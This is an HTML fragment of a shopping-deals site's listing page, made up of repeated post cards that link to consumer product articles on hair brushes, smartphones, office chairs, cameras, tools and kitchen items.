			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
